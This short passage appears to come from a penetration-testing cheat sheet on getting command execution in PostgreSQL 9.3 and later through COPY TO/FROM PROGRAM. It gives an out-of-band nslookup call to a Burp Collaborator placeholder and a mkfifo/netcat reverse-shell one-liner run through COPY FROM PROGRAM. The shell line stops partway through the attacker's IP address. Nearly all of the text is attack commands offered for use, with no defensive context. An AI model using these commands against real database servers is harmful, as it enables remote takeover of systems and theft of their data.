 PostgreSQL Command Execution
Using COPY TO/FROM PROGRAM
Installations running Postgres 9.3 and above have functionality which allows for the superuser and users
with 'pg_execute_server_program' to pipe to and from an external program using COPY.
COPY (SELECT '') to PROGRAM 'nslookup BURP-COLLABORATOR-SUBDOMAIN'
CREATE TABLE shell(output text);
COPY shell FROM PROGRAM 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.